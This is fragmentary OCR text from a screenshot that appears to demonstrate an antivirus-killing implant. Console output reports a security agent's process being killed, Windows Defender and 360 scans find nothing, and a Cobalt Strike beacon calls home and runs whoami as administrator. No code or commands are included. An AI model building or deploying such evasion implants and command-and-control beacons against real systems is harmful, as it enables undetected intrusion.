 Sublime
Text
网站安全狗
(Apache版)
C:\Users\Administrator\Desktop\Project3.ex
[-] Not Found AV pid
[-] Not Found AV HWND
[-] Kill AV Process Failed!
[+] Found AV pid: 3008
[+] Found AV HWND: 000000000006007C
[+] Kill AV Process Successfully!
微软拼音 半 :
M
文
p
36
St
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未检测到任何威胁
你的电脑正被监视并受到保护。
360安全卫士13
我的电脑
木马查杀
电脑清理
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
DNS优选
网页打开慢、打不开？启用更安全的360
任务管理器
文件(F) 选项(O) 查看(V)
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
... int... listener u... comp... note process pid
... 192.1... HTTPS A... WIN-... Ver: 6.2 Project3.exe 450
Event Log X Beacon 192.168.1.138@4500 X
[*] Tasked beacon to run: whoami
[+] host called home, sent: 101 bytes
[+] received output:
win-cdshtu1h76u\administrator
[WIN-CDSHTU1H76U] Administrator */4500 (x64) Ver: 6.
beacon>